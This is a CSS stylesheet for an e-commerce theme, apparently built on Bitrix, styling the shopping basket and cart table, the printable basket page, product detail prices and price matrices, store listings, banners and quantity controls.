.basket_print:hover i {
  background-color: #383838;
}
.basket_wrapp
  .module-cart
  table.bottom
  .bottom_btn
  .backet_back_wrapp.error
  .iblock.back_btn {
  padding-right: 0px;
}
.basket_wrapp .module-cart table.bottom.middle.error td.row_values {
  padding-left: 21px;
}
.basket_fly .basket_fly .icon_error_block {
  text-align: left;
  float: left;
  padding: 0px 0px 0px 60px;
}
.basket_fly .basket_fly .icon_error_block:after {
  left: 0px;
}

.view_sale_block.offers {
  display: none;
}
.subscribe-edit .data-table tbody td:last-child {
  padding-left: 20px;
}

/*detail*/
.catalog_detail .cost.prices .price_name,
.catalog_detail .item-stock > span,
.catalog_detail .item-stock {
  font-size: 12px;
}
.catalog_detail .info_item .middle_info .prices .price {
  margin-top: 3px;
  float: none;
}
.catalog_detail .info_item .middle_info .prices .price.discount {
  margin-top: 4px;
  margin-bottom: 1px;
}
.catalog_detail .info_item .middle_info .prices .sale_block {
  margin-bottom: 4px;
}
.catalog_detail .cost.prices .sale_block + .price_name {
  margin-top: 15px;
}
.catalog_detail .middle_info .cost.prices .price + .price_name {
  padding: 0px 0px 0px;
  margin-top: 12px;
}
.catalog_detail .cost.prices .price_name:first-of-type {
  margin-top: 0px;
}

.catalog_detail .with_matrix,
.cost.prices .with_matrix {
  padding-bottom: 20px;
}
.ajax_load .cost.prices .with_matrix {
  padding-top: 8px;
}
.ajax_load .cost.prices .with_matrix.with_old {
  padding-top: 0px;
}
.cost.prices .with_matrix .price > .price_value_block {
  display: inline-block;
}
.cost.prices .with_matrix:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  clear: both;
}
.cost.prices .with_matrix .sale_block.matrix {
  margin-bottom: -25px;
}
.catalog_block .cost.prices .with_matrix .sale_block.matrix {
  margin-bottom: 0px;
}

.cost.prices .strike_block .price,
.cost.prices .strike_block.offers_price {
  font-size: 16px;
  line-height: 15px;
  font-weight: normal;
  color: #666;
  text-decoration: line-through;
}
body .module_products_list .cost.prices .strike_block .price,
body .module_products_list .cost.prices .strike_block.offers_price {
  font-size: 13px;
  line-height: 15px;
  font-weight: normal;
}
.cost.prices .price_group:first-of-type {
  margin-bottom: 10px;
}

/*price matrix*/
.offers_price_wrapper > div {
  margin: 0px 10px 10px 0px; /*display:inline-block;*/
}
.price_matrix_block .price_name {
  font-size: 12px;
  line-height: 15px;
  margin: 8px 0px 5px;
  font-weight: normal;
  color: #888;
}
body .prices .price_wrapper_inner {
  border-bottom: 1px dotted #777;
}
body .prices .price_matrix_block .price_matrix_wrapper {
  display: inline-block;
}
body .prices .price_matrix_block .price_group:first-of-type {
  margin-bottom: 10px;
}
body .prices .price_matrix_block .price_wrapper_block {
  white-space: nowrap;
  display: table-row;
  position: relative;
}
body .prices .price_matrix_block .price_wrapper_block > div {
  background: url(images/dott.png) center bottom repeat-x;
  display: table-cell;
  text-align: left;
  vertical-align: top;
  font-size: 12px !important;
  font-weight: normal;
  color: #888;
  line-height: 20px;
  float: none;
  padding: 3px 0px 2px 9px;
  margin: 0px;
}
body .catalog_detail .prices .price_matrix_block .price_wrapper_block > div {
  padding-bottom: 4px;
}
body .catalog_detail .prices .price_matrix_block .price_wrapper_block > div {
  font-size: 13px !important;
}
body .prices .price_matrix_block .price_wrapper_block > div:first-of-type {
  padding-left: 0px;
}
body .prices .price_matrix_block .price_wrapper_block:last-of-type > div {
  background: none;
}
body .prices .price_matrix_block .price_wrapper_block .price.discount {
  position: static;
  vertical-align: top;
  line-height: 20px;
  display: table-cell;
}
body .prices .price_matrix_block .price_wrapper_block .price.discount span {
  font-size: 12px;
  line-height: 15px;
}
body .prices .price_matrix_block .price_wrapper_block .price:not(.discount) {
  color: #1d2029;
  line-height: 20px;
  font-weight: bold;
  display: table-cell;
}

/* BASKET PRINT PAGE */
.print .basket_print_desc {
  margin: 30px 0 50px;
  overflow: hidden;
}
.print #panel,
.print .top-h-row,
.print .catalog_menu,
.print #header .middle-h-row .center_block > *,
.print #header .middle-h-row .center_block > .middle_phone .order_wrap_btn,
.print #header .middle-h-row .basket_wrapp,
.print footer,
.print .footer,
.print .breadcrumbs,
.print .basket_sort,
.print .counter_block span,
.print .bigdata_recommended_products_container,
.print .bottom_btn,
.print .coupon,
.print .style-switcher,
.print .delay-cell,
.print .remove-cell,
.print .bigdata_recommended_products_items {
  display: none !important;
}
.print div#jivo-iframe-container {
  display: none !important;
  visibility: hidden;
}
.print .counter_block,
.print .counter_block input,
.print .bottom.middle .top_total_row,
.print #header {
  border-color: transparent !important;
}
.print .counter_block input {
  background: none !important;
}
.print .row_values {
  width: 178px !important;
}
.print #header .middle-h-row .center_block > .middle_phone,
.print
  .wrapper.has_menu
  #header
  .wrapper_inner
  .middle-h-row
  .center_block
  .middle_phone,
.print .wrapper.has_menu #header .phones {
  display: block !important;
  text-align: right;
}
.print
  .wrapper.has_menu
  #header
  .middle-h-row
  .center_block
  .middle_phone
  .phone_text
  a {
  font-size: 19px;
}
.print .basket_fly #header .middle-h-row .center_block {
  padding-right: 0;
}
.print h1 {
  padding-top-top: 20px;
}
.print .basket_print_desc .store_property {
  display: inline-block;
  float: left;
  margin-right: 3%;
  vertical-align: top;
  width: 22%;
}
.print .basket_print_desc .store_property:last-of-type {
  margin-right: 0;
}
.print body .wrapper #header {
  margin-bottom: 0 !important;
}
.print .wrapper {
  padding-bottom: 0;
}
.print table {
  page-break-inside: auto;
}
.print tr {
  page-break-inside: avoid;
  page-break-after: auto;
}
#header .middle-h-row .logo_wrapp .logo a.print_img {
  display: none;
}
#header .middle-h-row .logo_wrapp .logo.nofill_y a {
  background: none !important;
}

.print_basket {
  display: none;
}
#reviews_content .reviews-navigation-box {
  margin: 0 0 20px;
}

/*stores block*/
.stores_block_wrap .stores_block .stores_text_wrapp.image_block .imgs {
  width: 100px; /*height: 100px;*/
  display: inline-block;
  vertical-align: top;
  margin: 0px 0px 0px;
  float: left;
  text-align: center;
}
.stores_block_wrap .stores_block .stores_text_wrapp.image_block .imgs img {
  vertical-align: middle;
}
.stores_block_wrap .stores_block .stores_text_wrapp .main_info {
  max-width: 500px;
}
.stores_block_wrap .stores_block .stores_text_wrapp.image_block .main_info {
  width: 100%;
  margin: 0px 0px 0px 120px;
  max-width: auto;
}
.stores_block_wrap
  .stores_block
  .stores_text_wrapp.image_block
  .main_info
  > span {
  display: block;
  padding: 0px;
  max-width: 300px;
}
.stores_block_wrap .stores_block .stores_text_wrapp span.p10 {
  padding: 0px 0px 0px 5px;
}
.stores_block_wrap .stores_block.w_image:before {
  top: 22px;
}
.stores_block_wrap .stores_block.wo_image .item-stock {
  top: 50%;
  position: absolute;
  right: 0px;
  margin-top: -10px;
}

/* .catalog_detail .offers_table .many_prices .price.discount { margin-top: 0px; } */
.set_wrapp.set_block .cost.prices .price.discount {
  margin-top: 0px;
}

.container iframe,
.container object,
.container video {
  display: block;
  margin: 0 auto;
  max-width: 100%;
  border: none;
}
.group_description_block {
  font-size: 14px;
  color: #333;
}
.group_description_block.top {
  padding: 25px 0px 20px;
}
.group_description_block.bottom {
  padding: 20px 0px 20px;
}
ul.slider_navigation.top_big .flex-direction-nav {
  display: none;
}
ul.slider_navigation.top_big .flex-direction-nav:first-child {
  display: block;
}
.module_products_list.errors {
  border: none;
}

.hide_class {
  display: none;
}
.module-form-block-wr .form-block input[disabled="disabled"],
.module-form-block-wr .form-block textarea[disabled="disabled"] {
  background: #fff;
}
.module-form-block-wr .form-block .success_send {
  color: #386f35;
}

.basket_wrapp .module-cart table.bottom.middle .bottom_btn td.last_blockk {
  float: right !important;
}
.basket_wrapp
  .module-cart
  table.bottom.middle
  .bottom_btn
  td.last_blockk:last-of-type {
  padding-right: 50px !important;
}

.popup_button_basket_wr {
  text-align: center;
  margin: 30px 0px 0px;
}
.ajax_text .wrapper {
  padding: 0px;
}
.ajax_text table tr td {
  padding-top: 10px;
}
.ajax_text table tr td:last-child {
  padding-left: 20px;
  width: 150px;
}
.ajax_text table tr td label {
  display: block;
}
.ajax_text table tr td label input {
  margin-right: 5px;
  outline: none;
}
.ajax_text .ik_select {
  width: 100% !important;
  font-size: 0px;
}

.sale-products-gift * {
  box-sizing: border-box;
}
.sale-products-gift > .row {
  margin-top: 15px;
}
.sale-products-gift .col-sm-4 .product-item-image-wrapper {
  padding-top: 50%;
}
.sale-products-gift .col-md-3 .product-item-image-wrapper {
  padding-top: 100%;
}

.form {
  position: relative;
}
.form.sending:before {
  content: "";
  display: block;
  position: absolute;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  background: #fff url("images/loaders/pl3.gif") center no-repeat;
  z-index: 1000;
  opacity: 0.8;
}

/* content-banner */
.banners-content {
  overflow: hidden;
}
.banners-content .maxwidth-banner {
  margin: 0 auto;
}
.banners-content .maxwidth-banner .print-link,
.banners-content .maxwidth-banner .share.top {
  display: none;
}
.banners-content .maxwidth-banner .rss {
  display: none;
}
.banners-content .maxwidth-banner .maxwidth-theme {
  background: none;
}
.banners-content .text {
}
.banners-content .img {
  text-align: center;
}
.banners-content h1 {
  font-size: 30px;
  line-height: 33px;
  font-weight: 600;
  margin-bottom: 12px;
  color: #202020;
  padding: 0px;
}
.banners-content .text .intro-text {
  line-height: 20px;
  margin-top: 11px;
}
.banners-content .text .intro-text,
.banners-content .text .intro-text p {
  font-size: 15px;
  color: #222;
}
.banners-content .text .intro-text p {
  color: inherit;
}
.banners-content .maxwidth-banner > .row {
  margin: 0px;
}
.banners-content .intro-text + p > span {
  margin: 0px 9px 12px 0px;
}
.item_block.animated {
  opacity: 0;
}
.main-section-wrapper {
  position: relative;
}

/* TOP DETAIL BANNERS */
.banners-content .intro-text {
  min-height: auto;
  padding: 0px 0px 0px;
  color: #222;
}
.banners-content .item_block {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
.banners-content .text {
  padding-top: 40px;
  padding-bottom: 30px;
}
.banners-content .text .intro-text + p {
  margin-bottom: 0px;
}
.banners-content .img .inner {
  position: relative;
  height: 400px;
}
.banners-content .img img {
  /*max-width:100%;*/
  max-height: 400px;
  position: absolute;
  bottom: 0px;
  left: 0px;
}

.catalog_detail.landing .tizers_block {
  padding: 30px 0px 0px;
  border-bottom: 1px solid #e7e7e7;
  margin: 0px 0px 40px;
}
.catalog_detail.landing .inner_wrapper {
  padding: 30px 0px 50px;
}

.catalog_detail.landing .row {
  font-size: 13px;
}
.catalog_detail.landing .row * {
  box-sizing: border-box;
}
.catalog_detail.landing .row:after,
.catalog_detail.landing .text-info:after {
  content: "";
  display: table;
  clear: both;
}
.catalog_detail.landing .row > div[class*="col-md"] {
  float: left;
  padding: 0px 15px;
}

/*set new*/
.catalog_detail .bx-modal-container {
  border: none;
  border-top: 1px solid #ebeaec;
  border-radius: 0px;
}
.catalog_detail .bx-modal-container * {
  box-sizing: border-box;
  font-size: 13px;
}
.catalog_detail .bx-modal-container .bx-modal-small-title {
  font-size: 15px;
}
.catalog_detail .bx-modal-container .bx-item-set-current-price {
  font-size: 17px;
}
.catalog_detail
  .bx-modal-container
  .catalog_detail
  .bx-added-item-table-cell-itemname,
.catalog_detail .bx-modal-container .bx-added-item-table-cell-img,
.catalog_detail .bx-modal-container .bx-added-item-table-cell-del,
.catalog_detail .bx-modal-container .bx-added-item-table-cell-price {
  padding: 5px 5px;
}

.bx-set-constructor .row * {
  box-sizing: border-box;
}
.bx-set-constructor .row div[class^="col-"] {
  font-size: 14px;
}
.bx-set-constructor {
  border: none;
  border-radius: 0;
  border-top: 1px solid #f2f2f2;
}

/*rating*/
.iblock-vote.small div {
  cursor: default;
  background: url("images/svg/ai.svg") -137px -51px no-repeat;
  width: 15px;
  height: 14px;
  overflow: hidden;
}
.iblock-vote.small div.star-empty {
  background-position: -152px -51px;
}
.iblock-vote.small div.star-over {
  background-position: -137px -51px;
}

/*gift*/
.bx_item_list_you_looked_horizontal .tabs_slider > li,
.wrapper_block .wr > li {
  opacity: 1;
  text-align: center;
}
.bx_item_list_you_looked_horizontal .bx_item_detail_scu .bx_scu ul li {
  float: none;
  height: auto;
  margin: 0px;
}
.bx_item_list_you_looked_horizontal .cost.prices .price.discount {
  margin-top: 1px;
}
.bx_item_list_you_looked_horizontal .cost.prices {
  margin: 11px 0px 0px;
}
.bx_item_list_you_looked_horizontal .like_icons span,
.bottom_slider .like_icons span {
  overflow: hidden;
}
.bx_item_list_you_looked_horizontal .catalog_item {
  border: 1px solid #eaebec;
}
.bx_item_list_you_looked_horizontal .tabs_slider.wr .catalog_item:hover {
  border: 1px solid #fff;
}
.bx_item_list_you_looked_horizontal .common_product {
  border-top: 1px solid #eaebec;
  margin-top: 20px;
  padding: 21px 0px 0px;
}
.bx_item_list_you_looked_horizontal .top_block {
  padding-top: 0px;
  margin-bottom: 19px;
}
.bx_item_list_you_looked_horizontal ul.slider_navigation.top_big {
  top: 19px;
}

.catalog_item .stickers {
  left: 0px;
  right: 0;
}
.catalog_item .image_wrapper_block {
  margin: 0px auto;
}

/*basket*/
body .bx_item_list_you_looked_horizontal {
  border-bottom-width: 0px;
}

/* BASKET */
#basket_form_container {
  padding: 0 0 0;
}
#basket_form_container .top_control {
  float: right;
  margin: 2px 0 0;
}
#basket_form_container .top_control .btn {
  margin: 0 0 0 10px;
  padding-right: 40px;
  border-color: #dddddd;
  font-size: 13px;
  line-height: 20px;
  color: #333333;
}
#basket_form_container .top_control .btn:first-child {
  margin-left: 0;
}
#basket_form_container .top_control .btn:hover {
  color: #fff;
}
#basket_form_container .top_control .delete_all {
  display: block;
  margin: 0px;
  padding-top: 8px;
  padding-bottom: 7px;
}

#basket_items_list .error_text {
  font-size: 14px;
  line-height: 20px;
  border-radius: 0;
  padding: 15px 29px;
  background: #ffeeee;
  color: #e83333;
}
.bx_ordercart .bx_ordercart_order_pay_left {
  overflow: hidden;
}

.bx_ordercart .bx_ordercart_order_pay,
.bx_ordercart .bx_ordercart_order_sum,
.bx_ordercart .bx_ordercart_order_pay_left,
.bx_ordercart .bx_ordercart_order_pay_right,
.bx_ordercart .bx_ordercart_order_pay_center,
.bx_ordercart .bx_ordercart_order_pay_center span,
.bx_ordercart .bx_ordercart_order_pay_center .checkout,
.bx_ordercart .bx_ordercart_order_table_container table,
.bx_ordercart .bx_ordercart_order_table_container table tbody,
.bx_ordercart .bx_ordercart_order_table_container table tbody tr,
.bx_ordercart .bx_ordercart_order_table_container table tbody tr td,
.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a,
.bx_ordercart
  .bx_ordercart_order_table_container
  tbody
  td.price
  .current_price {
  top: 0;
  -webkit-transition: all 0.1s ease;
  -moz-transition: all 0.1s ease;
  -ms-transition: all 0.1s ease;
  -o-transition: all 0.1s ease;
  transition: all 0.1s ease;
}
.bx_ordercart .bx_ordercart_order_pay_center .checkout {
  border-radius: 2px;
}
.bx_ordercart_order_pay_left {
  padding: 0 0 40px;
}
.bx_ordercart_order_pay_right {
  padding: 0 0 40px;
  margin-top: 10px;
}
.bx_ordercart .bx_ordercart_order_table_container {
  border-radius: 0;
  border: 1px solid #f3f3f3;
  background: #fff;
}
.bx_ordercart .bx_ordercart_order_table_container table td {
  padding: 0 10px;
  line-height: 20px;
}
.bx_ordercart .bx_ordercart_order_table_container table td.margin {
  width: 0;
  min-height: 0;
  padding: 0;
}
.bx_ordercart .bx_ordercart_order_table_container table thead td {
  padding: 7px 9px 8px 12px;
  font-size: 13px;
  line-height: 20px;
  background: none;
  color: #999999;
}
.bx_ordercart .bx_ordercart_order_table_container table thead td.item {
  padding-left: 159px;
}
.bx_ordercart .bx_ordercart_order_table_container table tbody td {
  border-bottom: none;
  padding: 24px 9px 24px;
  border-top: 1px solid #f3f3f3;
}
.bx_ordercart .bx_ordercart_order_table_container table td.custom:last-of-type {
  width: 210px;
}
.bx_ordercart .bx_ordercart_photo_container {
  padding: 0;
  border-radius: 0;
  border: none;
}
.bx_ordercart .bx_ordercart_order_table_container tbody td.itemphoto {
  max-width: 189px;
}
.bx_ordercart .bx_ordercart_order_table_container tbody td.itemphoto > div {
  max-width: 130px;
  height: 130px;
  line-height: 130px;
}
.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle {
  margin: 0 0 15px;
  font-size: 18px;
  font-weight: 500;
  line-height: 20px;
  color: #333333;
}
.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemtitle a {
  font-size: 16px;
  font-weight: 500;
  line-height: 20px;
  color: #333333;
}
.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_photo {
  position: relative;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto;
  background-size: auto;
  height: 130px;
}
.bx_ordercart .bx_ordercart_order_table_container tbody td.item {
  width: 535px;
  padding-top: 47px;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive {
  width: auto;
  margin: 0;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_item_section_name_gray {
  display: block;
  margin: 0 0 10px;
  font-size: 12px;
  color: #888;
}
.bx_item_list_you_looked_horizontal
  .bx_item_detail_scu
  .bx_item_section_name_gray,
.bx_item_list_you_looked_horizontal
  .bx_item_detail_size
  .bx_item_section_name_gray {
  font-size: 12px;
  color: #888;
}
.bx_ordercart
  .bx_item_detail_size_small_noadaptive
  .bx_size_scroller_container {
  margin: 0;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size {
  overflow: visible !important;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul {
  margin: -3px 0 0 -3px !important;
  width: auto !important;
  white-space: normal;
}
.bx-touch .bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul {
  margin-left: -3px !important;
}
.bx-touch .bx_ordercart .bx_item_detail_size_small_noadaptive ul li.bx_active a,
.bx-retina
  .bx_ordercart.bx_blue
  .bx_item_detail_size_small_noadaptive
  ul
  li.bx_active
  .cnt {
  border-image: none;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li {
  width: auto !important;
  height: auto;
  padding: 0;
  margin: 0 6px 6px 0px;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:before {
  display: none;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:first-child {
  margin-left: 0;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li a {
  position: relative;
  padding: 7px 10px;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto;
  font-size: 13px;
  line-height: 15px;
  color: #777777;
  text-align: center;
  position: relative;
  display: block;
  margin: 0;
  min-width: 9px;
  border: 1px solid #e6e6e6;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:active a,
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li.bx_active a {
  border-width: 1px;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li a:hover {
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li.bx_active a {
  cursor: default;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul:after {
  content: "";
  display: table;
  clear: both;
}
.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_itemart {
  margin: -3px 0 10px;
  font-size: 13px;
  line-height: 20px;
  color: #777777;
}
.bx_ordercart .bx_item_detail_scu_small_noadaptive {
  width: auto;
  margin: 5px 0 0;
}
.bx_ordercart .bx_item_detail_scu_small_noadaptive .bx_scu_scroller_container {
  margin: 0;
}
.bx_ordercart .bx_item_detail_scu_small_noadaptive .bx_item_section_name_gray {
  margin: 0 0 7px;
  display: block;
  font-size: 12px;
  color: #999;
}
.bx_ordercart .bx_item_detail_scu_small_noadaptive .bx_scu ul {
  position: relative;
  margin: 0px 0 0 !important; /*max-width: 180px !important;*/
  width: auto !important;
}
.bx_ordercart .bx_item_detail_scu_small_noadaptive .bx_scu ul:after {
  content: "";
  display: table;
  clear: both;
}
.bx_ordercart .bx_item_detail_scu_small_noadaptive .bx_scu ul li {
  height: auto;
  width: auto !important;
  padding-top: 0px !important;
}
.bx_ordercart .bx_item_detail_scu_small_noadaptive .bx_scu ul li:before {
  display: none;
}
.bx_ordercart .bx_item_detail_scu_small_noadaptive .bx_scu ul li:first-child {
  margin-left: 0;
}
.bx_ordercart .bx_item_detail_scu_small_noadaptive .bx_scu ul li a {
  position: relative;
  top: 2px;
  right: auto;
  bottom: auto;
  left: 2px;
  display: inline;
  border: 0px;
}
.bx_ordercart .bx_item_detail_scu_small_noadaptive .bx_scu ul li a span {
  display: block;
  position: relative; /*width:32px;height:32px;*/
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
}
.bx_ordercart .bx_item_detail_scu_small_noadaptive .bx_scu ul li:hover a {
  background: #fff;
  border: 0px;
}

.button {
  -webkit-appearance: none;
}

.bx_ordercart
  .bx_item_detail_scu_small_noadaptive
  .bx_scu
  ul
  li:not(.bx_active):active
  a {
  padding: 0;
}
.bx-retina .bx_ordercart .bx_item_detail_scu_small_noadaptive .bx_scu ul li a {
  border: none;
}
.bx-retina
  .bx_ordercart.bx_blue
  .bx_item_detail_scu_small_noadaptive
  .bx_scu
  ul
  li
  .cnt {
  border-image: none !important;
}
.bx-touch .bx_ordercart .bx_item_detail_size_small_noadaptive ul li.bx_active a,
.bx-retina
  .bx_ordercart.bx_blue
  .bx_item_detail_size_small_noadaptive
  ul
  li.bx_active
  .cnt {
  border-image: none;
}
.bx-retina
  .bx_ordercart
  .bx_item_detail_scu_small_noadaptive
  .bx_scu
  ul
  li.bx_active
  a {
  border: none;
}
.bx_ordercart
  .bx_item_detail_scu_small_noadaptive
  .bx_scu
  ul
  li.bx_active:active
  a {
  padding: 0;
  border: none;
}
.bx_ordercart .bx_item_detail_scu_small_noadaptive .bx_scu ul li.bx_active a {
  padding: 0;
  border: none;
  cursor: default;
  border: none;
}
.bx_ordercart .bx_ordercart_order_table_container table tbody td.price {
  padding-top: 47px;
  width: 245px;
  white-space: nowrap;
}
.bx_ordercart
  .bx_ordercart_order_table_container
  tbody
  td.price
  .current_price {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  line-height: 20px;
  color: #333;
  font-weight: 500;
}
.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price,
.bx_ordercart
  .bx_ordercart_order_table_container
  tbody
  td.price
  .type_price_value {
  margin: -1px 0 0;
  font-size: 11px;
  line-height: 14px;
  color: #aeaeae;
}
.bx_ordercart .bx_ordercart_order_table_container tbody td.price .type_price {
  display: none;
}
.bx_ordercart .bx_ordercart_order_table_container tbody td.custom {
  color: #333;
}
.bx_ordercart .bx_ordercart_order_table_container tbody td.custom .centered {
  margin: 16px 0 0;
  position: relative;
  display: inline-block;
  vertical-align: top;
}
.bx_ordercart .bx_ordercart_order_table_container tbody td.custom {
  width: 200px;
  padding-top: 46px;
  line-height: 26px;
}
.bx_ordercart
  .bx_ordercart_order_table_container
  tbody
  td.custom
  > div:not(.centered) {
  text-align: left !important;
  font-size: 16px;
  font-weight: 500;
  line-height: 22px;
  color: #333333;
}
.bx_ordercart
  .bx_ordercart_order_table_container
  tbody
  td.custom
  span.price_value,
.bx_ordercart
  .bx_ordercart_order_table_container
  tbody
  td.custom
  span.price_currency {
  display: inline;
}
.bx_ordercart .bx_ordercart_order_table_container table.counter {
  position: relative;
  overflow: hidden;
  margin: -22px auto 0;
  width: 84px;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
}
.bx_ordercart .bx_ordercart_order_table_container table.counter td:first-child {
  background: #fff;
  border-radius: 2px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  height: 30px;
  box-sizing: border-box;
  border: 1px solid #e5e5e5 !important;
  font-size: 0px;
}
.bx_ordercart .bx_ordercart_order_table_container table.counter td:last-child {
  text-align: center !important;
  font-size: 13px;
  line-height: 20px;
  color: #777777;
}
.bx_ordercart .bx_ordercart_order_table_container table.counter td {
  display: block;
}
.bx_ordercart .bx_ordercart_order_table_container table.counter input {
  border: none;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  background: #f7f7f7;
  max-width: 34px !important;
  font-weight: 500;
  width: 100%;
  padding: 7px 0 7px;
  font-size: 13px;
  font-weight: 500;
  line-height: 13px;
  height: 28px;
  color: #333333;
  text-align: center; /*-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;*/
}
#basket_quantity_control {
  padding: 0 !important;
}
.basket_quantity_control {
  display: block;
  overflow: hidden;
}
.basket_quantity_control td {
  padding: 0 !important;
}
.basket_quantity_control a {
  position: absolute;
  left: 1px;
  top: 1px;
  width: 24px;
  height: 28px;
  cursor: pointer;
  background: none;
  border-radius: 0;
  border: none;
}
.basket_quantity_control a:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  width: 11px;
  height: 11px;
  margin: -5px 0 0 -5px;
  background: url(images/svg/ai.svg) -27px -200px no-repeat;
  opacity: 0.7;
}
.basket_quantity_control a.plus {
  right: 1px;
  left: auto;
  margin: 0;
}
.basket_quantity_control a.minus {
  margin: 0;
  border-radius: 0;
}
.basket_quantity_control a.minus:hover:before {
  opacity: 1;
}
.basket_quantity_control a.plus:before {
  background-position: -1px -200px;
}
.basket_quantity_control a.plus:hover:before {
  opacity: 1;
}
.bx_ordercart .bx_ordercart_order_table_container tbody td.price .old_price {
  /*display:inline-block;*/
  vertical-align: top;
  margin: 0 0 0 2px;
  font-size: 13px;
  line-height: 20px;
  color: #777777;
}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control {
  position: relative;
  width: 135px;
  padding-top: 40px;
  font-size: 0;
  line-height: 0;
}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control br {
  display: none;
}
.bx_ordercart .bx_ordercart_order_table_container tbody td.control a {
  position: relative;
  font-size: 0;
  line-height: 0;
}
.bx_ordercart tbody td.control a[href*="delete"],
.bx_ordercart #basket_items_subscribed tbody td.control a[href*="delete"],
.bx_ordercart #basket_items_not_available tbody td.control a[href*="delay"] {
  position: absolute;
  right: 9px;
  top: 9px;
  width: 17px;
  height: 17px;
  border-radius: 100%;
}
.bx_ordercart tbody td.control a[href*="delete"]:before,
.bx_ordercart
  #basket_items_subscribed
  tbody
  td.control
  a[href*="delete"]:before,
.bx_ordercart
  #basket_items_not_available
  tbody
  td.control
  a[href*="delay"]:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -5px 0 0 -5px;
  width: 10px;
  height: 10px;
  background: url("images/svg/close_icons.svg") 0px -27px no-repeat;
}
.bx_ordercart tbody td.control a[href*="delete"]:hover:before,
.bx_ordercart
  #basket_items_subscribed
  tbody
  td.control
  a[href*="delete"]:hover:before,
.bx_ordercart
  #basket_items_not_available
  tbody
  td.control
  a[href*="delay"]:hover:before {
  background-position: -21px -27px;
}
.bx_ordercart tbody td.control a[href*="delay"] {
  display: inline-block;
  width: 25px;
  height: 25px;
  background: url(images/svg/icons_wish.svg) 3px -17px no-repeat;
}
.bx_ordercart #basket_items_subscribed tbody td.control a[href*="delay"],
.bx_ordercart #basket_items_not_available tbody td.control a[href*="delay"] {
  background-image: none;
}
.bx_ordercart #basket_items_not_available tbody td.control a[href*="delete"] {
  display: none;
}
.bx_ordercart tbody td.control a[href*="delay"]:hover {
  background-position: 3px -73px;
}
.bx_ordercart #basket_items_delayed tbody td.control a[href*="add"] {
  position: relative;
  right: auto;
  top: auto;
  display: inline-block;
  width: 25px;
  height: 25px;
  background: url(images/svg/icons_wish.svg) -31px -201px no-repeat;
}
.bx_ordercart #basket_items_delayed tbody td.control a[href*="add"]:hover {
  background-position: -147px -175px;
}
.bx_ordercart #basket_items_delayed tbody td.control a[href*="add"]:before {
  display: none;
}
.bx_ordercart #basket_items_delayed tbody td.control a[href*="delete"] {
  position: absolute;
  right: 9px;
  top: 9px;
  width: 17px;
  height: 17px;
  background: none;
  border-radius: 100%;
}
.bx_ordercart #basket_items_delayed tbody td.control a[href*="delete"]:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -5px 0 0 -5px;
  width: 10px;
  height: 10px;
  background: url(images/svg/close_icons.svg) -0px -27px no-repeat;
}
.bx_ordercart
  #basket_items_delayed
  tbody
  td.control
  a[href*="delete"]:hover:before {
  background-position: -21px -27px;
}

.bx_ordercart .bx_ordercart_order_table_container .bx_ordercart_brand {
  display: none;
}

.bx_slide_left,
.bx_slide_right {
  display: none !important;
}

.bx_ordercart .bx_ordercart_order_pay {
  margin: 35px 0 0;
  padding: 0;
}
.bx_ordercart .bx_ordercart_coupon {
  margin: 16px 0 0;
}
.bx_ordercart .bx_ordercart_coupon:first-of-type {
  margin-top: 0;
  margin-bottom: -21px;
}
.bx_ordercart .bx_ordercart_coupon span {
  margin: 0 20px 0 0;
  width: 150px;
  float: left;
  font-size: 14px;
  line-height: 15px;
  color: #373737;
  white-space: normal;
  text-align: left;
}
.bx_ordercart .bx_ordercart_coupon .input {
  /*overflow:hidden;*/
  padding: 0px 0px 0px 170px;
}
.bx_ordercart .bx_ordercart_coupon #coupon {
  width: 100%;
  box-shadow: none;
  border: 1px solid #eaebec;
  padding: 8px 45px 7px 15px;
  height: auto;
  font-size: 14px;
  line-height: 20px;
  font-weight: normal;
  color: #333;
  background: #fff;
  border-radius: 2px;
}
.bx_ordercart .bx_ordercart_order_pay .bx_bt_button {
  position: absolute;
  right: 0;
  top: 0;
  width: 35px;
  height: 37px;
  border-radius: 0;
  padding: 0px;
  font-size: 0;
  line-height: 0;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  border-radius: 0px 2px 2px 0px;
}
